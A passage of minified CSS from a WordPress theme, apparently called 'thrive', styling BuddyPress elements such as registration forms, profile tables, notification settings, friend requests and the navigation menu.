span:hover{color:#b3e5fc;border-color:#b3e5fc}.buddypress .pagination-links a.current,.buddypress .pagination-links span.current{border-color:#03a9f4}.buddypress .pagination-links:after{content:" ";display:block;clear:both;width:100%}.buddypress .ac_results.ui-menu{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);border:0}.buddypress .ac_results.ui-menu .ui-menu-item.ac_odd{background:#f5f5f5}.buddypress .ac_results.ui-menu .ui-menu-item:hover{background:#e8e8e8}.buddypress .ac_results.ui-menu .ui-state-hover,.buddypress .ac_results.ui-menu .ui-state-active,.buddypress .ac_results.ui-menu .ui-state-focus{background:#e8e8e8}.thrive-inline #sitewide-notice{width:350px;position:fixed;top:20%;right:15px;z-index:9999;-webkit-animation:sitewide-notice 1s ease-in-out both;-moz-animation:sitewide-notice 1s ease-in-out both;animation:sitewide-notice 1s ease-in-out both;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}@media(max-width:480px){.thrive-inline #sitewide-notice{width:80%;-webkit-animation:sitewide-notice .8s ease-in-out both;-moz-animation:sitewide-notice .8s ease-in-out both;animation:sitewide-notice .8s ease-in-out both}}.thrive-inline #sitewide-notice #message{box-shadow:0 6px 12px rgba(0,0,0,.23),0 10px 40px rgba(0,0,0,.19);overflow:hidden}.thrive-inline #sitewide-notice #message p{position:relative;padding:0 25px 0 0}.thrive-inline #sitewide-notice #message p #close-notice{font-size:0;color:rgba(255,255,255,.7);position:absolute;top:0;right:-2.5px}.thrive-inline #sitewide-notice #message p #close-notice:hover:before{color:white}.thrive-inline #sitewide-notice #message p #close-notice:before{content:"close";-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline #sitewide-notice #message p #close-notice.loading:after{content:"";background:rgba(251,251,251,.15);width:0;height:0;border-radius:50%;display:inline-block;position:absolute;right:8px;top:10px;-webkit-animation:sitewide-ripple .8s ease;-moz-animation:sitewide-ripple .8s ease;animation:sitewide-ripple .8s ease}#content #buddypress input[type=submit]:focus{background:#0288d1;border:0;color:#fff;outline:0;text-decoration:none}#buddypress p.success,#buddypress p.error,#buddypress p.warning,#buddypress p.info{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#7cb342;border:0;position:relative;color:rgba(255,255,255,.7)}#buddypress p.success:before,#buddypress p.error:before,#buddypress p.warning:before,#buddypress p.info:before{content:"check_circle";position:absolute;top:9.5px;left:10px}#buddypress p.error{background:#e53935}#buddypress p.error:before{content:"error_outline"}#buddypress p.warning{background:#ffb300}#buddypress p.warning:before{content:"warning"}#buddypress p.info{background:#039be5}#buddypress p.info:before{content:"info_outline"}#message{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;position:relative;color:rgba(255,255,255,.7)}#message:before{content:"info_outline";position:absolute;top:9.5px;left:10px}#message p{margin-bottom:0}#message.error{background:#e53935}#message.error:before{content:"error_outline"}#avatar-crop-actions a.button{width:150px;margin:0 auto;margin-top:20px}@-webkit-keyframes sitewide-notice{0%{right:-100%}100%{right:15px}}@-moz-keyframes sitewide-notice{0%{right:-100%}100%{right:15px}}@keyframes sitewide-notice{0%{right:-100%}100%{right:15px}}@-webkit-keyframes sitewide-ripple{0%{width:0;height:0}100%{width:400px;height:400px;right:-45px;top:-165px}}@-moz-keyframes sitewide-ripple{0%{width:0;height:0}100%{width:400px;height:400px;right:-45px;top:-165px}}@keyframes sitewide-ripple{0%{width:0;height:0}100%{width:400px;height:400px;right:-45px;top:-165px}}.notification-settings th.icon{display:none}.notification-settings td:first-child{display:none}.register-section h4{margin-bottom:35px}.register-section .error{color:#e53935;display:block;margin-bottom:20px}.register-section #pass-strength-result{display:block;font-size:12px}.register-section #pass-strength-result.short{color:#d32f2f}.register-section #pass-strength-result.bad{color:#e53935}.register-section #pass-strength-result.good{color:#ffee58}.register-section #pass-strength-result.strong{color:rgba(255,255,255,.7)}.register-section .editfield .description{opacity:.54;font-size:13px}.register-section textarea,.register-section input[type=text],.register-section input[type=email],.register-section input[type=number],.register-section input[type=url],.register-section input[type=password],.register-section input[type=search],.register-section input[name=s]{margin-bottom:0}.register-section textarea:focus,.register-section input[type=text]:focus,.register-section input[type=email]:focus,.register-section input[type=number]:focus,.register-section input[type=url]:focus,.register-section input[type=password]:focus,.register-section input[type=search]:focus,.register-section input[name=s]:focus{line-height:37.5px}.register-section select{border-bottom-width:1px;margin-bottom:0;width:100%;padding-bottom:5px;background:transparent}.register-section select[multiple],.register-section select[size]{margin-top:10px}.register-section select[multiple] option,.register-section select[size] option{padding:5px 5px}.register-section .datebox select{width:auto}.register-section#profile-details-section .thrive-register-fields-xprofile{background:#f7f7f7;padding:20px;border-top:1px solid #ececec}.register-section#profile-details-section .thrive-register-fields-xprofile:after{position:absolute;bottom:-22px;left:0;display:block;width:100%;height:35px;content:' ';background:linear-gradient(#f7f7f7 0,transparent 0),linear-gradient(135deg,#fff 33.33%,transparent 33.33%) 0 0,#fff linear-gradient(45deg,#fff 33.33%,#f7f7f7 33.33%) 0 0;background:-webkit-linear-gradient(#f7f7f7 0,transparent 0),-webkit-linear-gradient(135deg,#fff 33.33%,transparent 33.33%) 0 0,#fff -webkit-linear-gradient(45deg,#fff 33.33%,#f7f7f7 33.33%) 0 0;background:-o-linear-gradient(#f7f7f7 0,transparent 0),-o-linear-gradient(135deg,#fff 33.33%,transparent 33.33%) 0 0,#fff -o-linear-gradient(45deg,#fff 33.33%,#f7f7f7 33.33%) 0 0;background:-moz-linear-gradient(#f7f7f7 0,transparent 0),-moz-linear-gradient(135deg,#fff 33.33%,transparent 33.33%) 0 0,#fff -moz-linear-gradient(45deg,#fff 33.33%,#f7f7f7 33.33%) 0 0;background-repeat:repeat-x;background-size:0 100%,9px 27px,9px 27px;background:transparent\0}.register-section#profile-details-section .thrive-register-fields-xprofile label{top:30px}.register-section#profile-details-section .thrive-register-fields-xprofile:hover{cursor:text}.register-section#profile-details-section .thrive-register-fields-xprofile .error{position:absolute;top:20px;right:0;padding:10px 15px;background:#e53935;color:#fff;margin:0;z-index:20}.register-section#profile-details-section .thrive-register-fields-xprofile .error{background:#e53935;border:1px solid #e53935}.register-section#profile-details-section .thrive-register-fields-xprofile .error:after,.register-section#profile-details-section .thrive-register-fields-xprofile .error:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.register-section#profile-details-section .thrive-register-fields-xprofile .error:after{border-color:rgba(213,0,0,0);border-right-color:#e53935;border-width:5px;margin-top:-5px}.register-section#profile-details-section .thrive-register-fields-xprofile .error:before{border-color:rgba(245,0,0,0);border-right-color:#e53935;border-width:6px;margin-top:-6px}#minimal-registration-container{max-width:768px;margin:35px auto;border:1px solid #eee;padding:35px;background:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:relative}@media(max-width:768px){#minimal-registration-container{margin:35px 15px}}#minimal-registration-container .field-visibility-settings-toggle,#minimal-registration-container .field-visibility-settings-notoggle{margin-top:10px}#minimal-registration-container .current-visibility-level{display:inline-block;border-bottom:1px solid #9e9e9e}#minimal-registration-container .thrive-register-fields-xprofile{position:relative;margin-bottom:25px}#minimal-registration-container .thrive-register-fields-xprofile label{position:absolute;cursor:text;font-weight:300;top:10px;transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;margin:0}#minimal-registration-container .thrive-register-fields-xprofile.active label{font-size:12px;transform:translateY(-20px)}#minimal-registration-container .thrive-register-fields-xprofile .field-visibility-settings fieldset ul{padding:0;padding-left:0}#minimal-registration-container .thrive-register-fields-xprofile .field-visibility-settings label{position:static}#minimal-registration-container .thrive-register-fields-xprofile.field_type_textarea>label,#minimal-registration-container .thrive-register-fields-xprofile.field_type_multiselectbox>label,#minimal-registration-container .thrive-register-fields-xprofile.field_type_selectbox>label{position:static;font-size:12px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .checkbox,#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .radio,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .checkbox,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .radio{margin:0}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .checkbox label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .radio label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .checkbox label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .radio label:first-child{font-size:12px;margin-bottom:10px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .radio label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .radio label:first-child{font-size:14px;margin-bottom:0}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .radio>label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .radio>label:first-child{margin-bottom:10px;font-size:12px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox label,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio label{position:static}#minimal-registration-container .thrive-register-fields-xprofile.field_type_multiselectbox .error{top:10px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_textarea .error{top:10px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_datebox .error{top:30px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_datebox .datebox>label{position:static;font-size:12px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_datebox label.bp-screen-reader-text{display:none}#minimal-registration-container #thrive-social-connect{position:absolute;right:35px;top:25px}#minimal-registration-container #thrive-social-connect.non-logo{position:static;margin-bottom:35px}@media(max-width:768px){#minimal-registration-container #thrive-social-connect{position:static;margin-bottom:35px}}#minimal-registration-container #thrive-social-connect .social-connect{background:#3b5998;box-shadow:0 0 0 0 rgba(0,0,0,.12),0px 2px 8px 0 rgba(0,0,0,.24);font-size:16px;color:#FFF;line-height:16px;height:56px;width:56px;text-align:center;text-indent:-9999px;margin-right:15px;border-radius:50%;background-image:url(//scitecard.com/wp-content/themes/thrive/css/images/facebook.png);padding-top:17.5px;background-repeat:no-repeat;background-position:center;border:0 none;background-size:16px}#minimal-registration-container #thrive-social-connect .social-connect:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.12),0px 8px 8px 0 rgba(0,0,0,.24);transform:translateY(-5px)}#minimal-registration-container #thrive-social-connect .social-connect.gp{background:#dc4e41;margin-right:0;background-image:url(//scitecard.com/wp-content/themes/thrive/css/images/google-plus.png);background-repeat:no-repeat;background-position:center;background-size:16px}#thrive-registration-logo{margin:-35px -36px 25px -36px;padding:30px 25px}.bp-user .entry-header h1{display:none}@media(max-width:768px){.bp-user #item-body .profile table{padding:0;margin-top:0;display:inline-block;width:100%}.bp-user #item-body .profile table thead,.bp-user #item-body .profile table tbody,.bp-user #item-body .profile table tr,.bp-user #item-body .profile table th,.bp-user #item-body .profile table td{border:0;display:inline-block;width:100%}.bp-user #item-body .profile table tr{border-bottom:1px solid rgba(0,0,0,.12)}.bp-user #item-body .profile table tr:last-of-type{border-bottom:0}.bp-user #item-body .profile table tr:hover{background:none}.bp-user #item-body .profile table td{margin:0}}@media(max-width:768px){.bp-user #item-body .profile table tr td.label{padding-bottom:0;font-weight:bold;color:rgba(0,0,0,.87)}.bp-user #item-body .profile table tr td.data{color:rgba(0,0,0,.54)}}.bp-user #item-body #group-list.invites{margin-bottom:-36px}@media(max-width:768px){.bp-user #item-body #group-list.invites{margin-bottom:-31px}}.bp-user #item-body #group-list.invites li{float:none}@media(max-width:480px){.bp-user #item-body #group-list.invites li{position:relative}}.bp-user #item-body #group-list.invites li .item-avatar,.bp-user #item-body #group-list.invites li .item-information{float:none;display:inline-block;vertical-align:middle}.bp-user #item-body #group-list.invites li .item-avatar{margin-right:4%;width:15%}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-avatar{width:25%;position:absolute;left:15px}}@media(max-width:375px){.bp-user #item-body #group-list.invites li .item-avatar{width:100%;text-align:center;margin:0 0 15px;position:relative;left:auto}.bp-user #item-body #group-list.invites li .item-avatar a{width:50%;display:inline-block}}.bp-user #item-body #group-list.invites li .item-information{width:80%;position:relative}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information{width:100%}}.bp-user #item-body #group-list.invites li .item-information h4{width:100%;padding-top:5px;margin-bottom:15px;float:none}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information h4{padding-left:33%;padding-top:5%;padding-bottom:5%;margin-bottom:15px}}@media(max-width:375px){.bp-user #item-body #group-list.invites li .item-information h4{padding:0;text-align:center}}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information h4 a{margin-bottom:5%}}.bp-user #item-body #group-list.invites li .item-information h4 span{display:inline-block;vertical-align:middle;position:relative;top:-3px}@media(max-width:375px){.bp-user #item-body #group-list.invites li .item-information h4 span{float:none}}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information .action{float:none;display:inline-block;width:100%}}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information .action a.button{width:48%;display:inline-block}.bp-user #item-body #group-list.invites li .item-information .action a.button.accept{margin-right:2%}.bp-user #item-body #group-list.invites li .item-information .action a.button.reject{margin-left:2%}}.bp-user #item-body #message-thread img.avatar{margin-right:15px;position:relative;top:5px}.bp-user #item-body #message-thread .message-metadata{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-user #item-body #message-thread .message-metadata .message-star-actions{display:inline-block;position:relative;top:5px}.bp-user #item-body #message-thread .message-content{padding:0 50px}.bp-user #item-body .thread-from{width:25%}.bp-user #item-body .thread-from img.avatar{width:25%;display:block;border-radius:50%;position:absolute;left:0}.bp-user #item-body .thread-from .message-from{width:100%}@media(max-width:768px){.bp-user #item-body .thread-from .message-from{width:auto;float:left}}.bp-user #item-body .thread-from .total-and-unread-count{width:100%}@media(max-width:768px){.bp-user #item-body .thread-from .total-and-unread-count{width:auto;float:right}}@media(max-width:768px){.bp-user #item-body .thread-from .thread-count{margin-left:15px;display:inline-block}}.bp-user #item-body .thread-from .activity{display:block}@media(max-width:768px){.bp-user #item-body .thread-from .activity{display:none}}.bp-user #item-body .thread-info{width:45%}@media(max-width:768px){.bp-user #item-body .thread-info{width:100%;display:block;float:left;margin-bottom:0}}.bp-user #item-body .thread-info p{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);margin-bottom:10px}.bp-user #item-body .thread-info p.thread-excerpt{font-weight:normal}@media(max-width:768px){.bp-user #item-body th.thread-info{display:table-cell;float:none;font-size:1em}}.bp-user #item-body .message-search{margin-bottom:35px}.bp-user #item-body th .message-action-star{opacity:0}.bp-user #item-body .message-action-unstar:before{content:"star";color:#ffee58}.bp-user #item-body .message-action-unstar .bp-screen-reader-text{display:none}.bp-user #item-body .message-action-star:before{content:"star_outline";color:#ffee58}.bp-user #item-body .message-action-star .bp-screen-reader-text{display:none}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications{display:block}.bp-user #item-body #notifications-bulk-management .notifications tr{width:100%;display:block;float:left;border-width:0;border-bottom-width:1px}.bp-user #item-body #notifications-bulk-management .notifications tr:hover{background:none}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications thead th{font-size:1em}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications thead .date,.bp-user #item-body #notifications-bulk-management .notifications thead .actions{display:none}}.bp-user #item-body #notifications-bulk-management .notifications thead .bulk-select-all{padding:10px 20px}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr{padding:10px 0 10px 55px;position:relative}.bp-user #item-body #notifications-bulk-management .notifications tbody tr .bulk-select-check{position:absolute;top:0;left:0}}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-description,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-since,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions{padding-left:5px}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-description,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-since,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions{width:100%;display:block;float:left;padding:0 20px 0 5px;margin-bottom:5px}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-description{line-height:normal}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-description a{color:rgba(0,0,0,.87);font-size:14px;font-weight:bold}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-since{color:rgba(0,0,0,.54);line-height:normal;margin-bottom:15px}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions{font-size:0}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a{font-size:12px;opacity:.87}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a:hover{opacity:1}}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a:before{position:relative;margin-right:5px;display:none}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a:before{display:inline-block}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.mark-read{color:#03a9f4;margin-right:10px}}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.mark-read:before{content:'library_books'}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.mark-read:before{font-size:18px;margin-right:10px;top:5px}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.delete{color:#e53935}}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.delete:before{content:'close'}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.delete:before{font-size:20px;top:6px}}@media(max-width:992px){.bp-user #item-body #settings-form>p:only-of-type{margin-bottom:10px}}@media(max-width:992px){.bp-user #item-body .notification-settings{margin-top:0}}@media(max-width:992px){.bp-user #item-body .notification-settings .bp-screen-reader-text{color:rgba(0,0,0,.54);font-weight:normal}}@media(max-width:992px){.bp-user #item-body .notification-settings{width:100%;display:block;float:left}.bp-user #item-body .notification-settings thead{display:block;width:100%}.bp-user #item-body .notification-settings thead th{font-size:14px}.bp-user #item-body .notification-settings thead th:nth-child(1),.bp-user #item-body .notification-settings thead th.yes,.bp-user #item-body .notification-settings thead th.no{display:none}.bp-user #item-body .notification-settings tr{width:100%;display:block;float:left;padding-left:10px;border-width:0;border-bottom-width:1px}.bp-user #item-body .notification-settings tr:hover{background:none}}@media(max-width:992px){.bp-user #item-body .notification-settings tbody{display:block;width:100%}.bp-user #item-body .notification-settings tbody tr{padding-left:15px}}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td{display:block;width:100%}.bp-user #item-body .notification-settings tbody td:nth-child(1){display:none}}.bp-user #item-body .notification-settings tbody td:nth-child(2){padding-left:5px;width:40%}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td:nth-child(2){width:100%;padding-left:0;margin-bottom:5px}}.bp-user #item-body .notification-settings tbody td.yes,.bp-user #item-body .notification-settings tbody td.no{padding:0 10px 0 5px;width:25%;position:relative;text-indent:5px}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td.yes,.bp-user #item-body .notification-settings tbody td.no{width:50%;padding-left:15px;float:left;margin-bottom:10px}}.bp-user #item-body .notification-settings tbody td.yes input[type=radio],.bp-user #item-body .notification-settings tbody td.no input[type=radio]{float:left}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td.yes input[type=radio],.bp-user #item-body .notification-settings tbody td.no input[type=radio]{position:absolute;left:0}}.bp-user #item-body .notification-settings tbody td.yes label,.bp-user #item-body .notification-settings tbody td.no label{display:inline-block;margin:0;top:-2px}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td.yes label,.bp-user #item-body .notification-settings tbody td.no label{text-indent:0}}@media(max-width:992px){.bp-user #item-body .profile-settings{width:100%;display:block;float:left}.bp-user #item-body .profile-settings:first-of-type{margin-top:0}.bp-user #item-body .profile-settings tr{width:100%;display:block;float:left;padding-left:10px;border-width:0;border-bottom-width:1px}.bp-user #item-body .profile-settings tr:hover{background:none}}.bp-user #item-body .profile-settings .field-name{width:25%}@media(max-width:992px){.bp-user #item-body .profile-settings thead{display:block;width:100%}}.bp-user #item-body .profile-settings thead tr th{padding-left:20px}@media(max-width:992px){.bp-user #item-body .profile-settings thead tr th{padding-left:0;font-size:14px}.bp-user #item-body .profile-settings thead tr th:nth-child(2){display:none}}@media(max-width:992px){.bp-user #item-body .profile-settings tbody{display:block;width:100%}}@media(max-width:992px){.bp-user #item-body .profile-settings tbody tr td{width:100%;display:block;float:left;margin-bottom:0;padding-left:0}.bp-user #item-body .profile-settings tbody tr td.field-name{width:100%;padding-bottom:0;font-weight:bold;color:rgba(0,0,0,.87)}.bp-user #item-body .profile-settings tbody tr td.field-visibility{padding-top:0;color:rgba(0,0,0,.54)}}.bp-user #item-body .profile-settings tbody tr td label{width:auto;float:left;margin-right:15px}@media(max-width:992px){.bp-user #item-body .profile-settings tbody tr td label{margin:0 15px 0 0}}.bp-user #item-body .profile-settings tbody tr td select{width:auto;float:left;margin:.75em 0}@media(max-width:992px){.bp-user #item-body .profile-settings tbody tr td select{margin:0}}.bp-user #item-body .profile ul.button-nav{padding-left:0;display:inline-block;margin-bottom:-5px}.bp-user #item-body .profile ul.button-nav li{list-style:none;float:left;margin-right:20px}.bp-user #item-body .profile ul.button-nav li.current a{border-bottom:2px solid #03a9f4}.bp-user #item-body .profile ul.button-nav li a{font-size:14px;padding:2.5px 5px 2.5px 0;color:rgba(0,0,0,.54);border-bottom:2px solid rgba(0,0,0,.12)}.bp-user #item-body .profile ul.button-nav li a:hover{border-bottom:2px solid #03a9f4}body.friend-requests.buddypress ul#friend-list li .item-avatar{margin-right:0}@media(max-width:375px){body.friend-requests.buddypress ul#friend-list li .item-avatar{width:100%;text-align:center;margin-bottom:25px}}body.friend-requests.buddypress ul#friend-list li .item-details-column{width:80%}@media(max-width:768px){body.friend-requests.buddypress ul#friend-list li .item-details-column{width:70%;padding:0}}@media(max-width:375px){body.friend-requests.buddypress ul#friend-list li .item-details-column{width:100%;text-align:center}}@media(max-width:480px){body.friend-requests.buddypress ul#friend-list li .item-details-column .item{width:100%;margin-bottom:0}}body.friend-requests.buddypress ul#friend-list li .item-details-column .activity{color:rgba(0,0,0,.54);font-size:13px}body.friend-requests.buddypress ul#friend-list li .item-details-column .action{color:#ff4081;width:100%}body.friend-requests.buddypress ul#friend-list li .item-details-column .button{color:#ff4081;background:transparent;width:auto;padding:0;padding-left:35px;font-weight:bold;display:inline-block;box-shadow:none;position:relative}body.friend-requests.buddypress ul#friend-list li .item-details-column .button:focus{box-shadow:none}body.friend-requests.buddypress ul#friend-list li .item-details-column .button:before{position:absolute;top:5px;left:0}body.friend-requests.buddypress ul#friend-list li .item-details-column .button.accept{margin-right:15px}@media(max-width:320px){body.friend-requests.buddypress ul#friend-list li .item-details-column .button.accept{margin-bottom:0}}body.friend-requests.buddypress ul#friend-list li .item-details-column .button.accept:before{content:"person_add"}body.friend-requests.buddypress ul#friend-list li .item-details-column .button.reject:before{content:"indeterminate_check_box"}body.friend-requests.buddypress ul#friend-list li .item-avatar,body.friend-requests.buddypress ul#friend-list li .item-details-column{display:inline-block;vertical-align:middle;float:none}#item-header{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);overflow:hidden;background:#fff;margin:15px 0 0;padding:30px 30px;position:relative;color:#fff;z-index:2}#item-header.groups-item-header{padding-bottom:0}@media(max-width:768px){#item-header.groups-item-header{padding:35px 25px}}#item-header span.thrive-member-role{padding:0 10px;top:-5px;position:relative}@media(max-width:768px){#item-header span.thrive-member-role{position:static;margin:15px 0}}#item-header #item-actions,#item-header #item-header-avatar,#item-header #item-header-content{position:relative;z-index:2}#item-header #cover-photo{position:absolute;top:0;left:0;width:100%}#item-header:after{content:" ";position:absolute;background:rgba(0,0,0,.25);top:0;left:0;width:100%;height:100%;z-index:1}@media(max-width:768px){#item-header{padding:35px 25px}}#item-header img.avatar{border-radius:50%}#item-header .user-nicename{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);margin-bottom:5px}#item-header #item-header-avatar,#item-header #item-header-content{float:left}#item-header #item-header-avatar{width:20%}#item-header #item-header-content{width:80%;padding:0 20px 20px 20px}#item-header #item-header-content:after{content:" ";clear:both}#item-header #item-header-content .activity{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);color:#fff}.groups.single-item #item-header{margin-bottom:0}.my-account #item-nav ul li#notifications-personal-li,.my-account #item-nav ul li#settings-personal-li,.my-account #item-nav ul li#messages-personal-li{display:none}@media(max-width:768px){.my-account #item-nav .pull-right.mg-right-15{width:100%;text-align:right;padding:7.5px 10px 0;margin:0;display:block}}@media(max-width:768px){.my-account #item-nav .item-list-tabs ul li:nth-last-child(2){border-bottom:0}}@media(max-width:768px){.groups #item-nav ul li:nth-last-child(1){border-bottom:0}}@media(max-width:768px){.groups #item-nav ul li:nth-last-child(2){border-bottom:1px solid #f2f2f2}}@media(max-width:768px){.bp-user #item-nav ul li:nth-last-child(1){border-bottom:0}}@media(max-width:768px){.bp-user #item-nav ul li:nth-last-child(2){border-bottom:1px solid #f2f2f2}}#item-nav{background:#fafafa;margin:-1px 0 0 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#item-nav ul{padding-left:0;display:inline-block;margin:10px 0 10px 0;width:100%}#item-nav ul:after{content:" ";clear:both}@media(max-width:768px){#item-nav ul{width:100%;margin-bottom:0}}#item-nav ul li{list-style:none;margin-bottom:0;position:relative;display:inline-block}@media(max-width:768px){#item-nav ul li{width:100%;display:block;float:none;border-bottom:1px solid #f2f2f2}}@media(max-width:768px){#item-nav ul li:nth-last-child(2){border-bottom:0}}#item-nav ul li#notifications-personal-li{display:none}#item-nav ul li.loading a{padding-right:30px}#item-nav ul li.loading a:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;font-size:18px;line-height:1em;top:10px;right:5px}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@media(max-width:768px){#item-nav ul li:first-child a{padding-top:0}}#item-nav ul li a{padding:10px 12.5px;display:block;font-weight:400;color:rgba(0,0,0,.87)}@media(max-width:768px){#item-nav ul li a{width:100%;padding:10px 25px}}#item-nav ul li a:before{content:"settings";color:rgba(0,0,0,.54);position:relative;top:4px;line-height:12px;font-size:18px;margin-right:5px}#item-nav ul li a span{color:#fff;background:#d0021b;min-width:18px;min-height:18px;padding:0 5px;font-size:10px;font-weight:bold;text-align:center;border-radius:20px;display:inline-block;margin-left:2.5px}@media(max-width:768px){#item-nav ul li a span{float:right}}#item-nav ul li a#user-activity:before{content:"timeline"}#item-nav ul li a#user-xprofile:before{content:"account_circle"}#item-nav ul li a#user-notifications:before{content:"notifications"}#item-nav ul li a#user-friends:before{content:"people_outline"}#item-nav ul li a#user-groups:before{content:"group"}#item-nav ul li a#user-forums:before{content:"forum"}#item-nav ul li a#user-buddydrive-4:before{content:"storage"}#item-nav ul li a#user-messages:before{content:"message"}#item-nav ul li a#user-wiki:before{content:"assignment"}#item-nav ul li a#user-projects:before{content:"developer_board"}#item-nav ul li a#user-settings:before{content:"tune"}#item-nav ul li a#user-courses:before{content:"school"}#site-user-updates #navigation{padding:0}@media(max-width:768px){#site-user-updates #navigation{left:auto;right:5px}#site-user-updates #navigation:before,#site-user-updates #navigation:after{left:auto;right:8px}#site-user-updates #navigation:before{margin-left:55px}#site-user-updates #navigation:after{margin-left:56px}}@media(max-width:480px){#site-user-updates #navigation{width:270px}}@media(max-width:768px){#site-user-updates #navigation>ul>li{padding-left:39px}}#site-user-updates #navigation>ul>li:before{content:'more_vert';color:rgba(0,0,0,.54);display:none;position:absolute;top:-2px;left:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media(max-width:768px){#site-user-updates #navigation>ul>li:before{display:inline-block;width:42px;height:42px;line-height:42px;text-align:center}}@media(max-width:768px){#site-user-updates #navigation>ul>li:last-of-type{margin-bottom:2px}}@media(max-width:768px){#site-user-updates #navigation>ul>li:hover#sign-out:before{-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}}@media(max-width:768px){#site-user-updates #navigation>ul>li#sign-out:before{color:#e53935;content:'settings_power'}}#site-user-updates #navigation ul{padding:0;margin:0;float:none;display:block}@media(max-width:768px){#site-user-updates #navigation ul{overflow-x:hidden}}#site-user-updates #navigation ul li{position:relative;margin-bottom:0}@media(max-width:768px){#site-user-updates #navigation ul li{text-align:left;border-bottom:1px solid rgba(0,0,0,.12)}}#site-user-updates #navigation 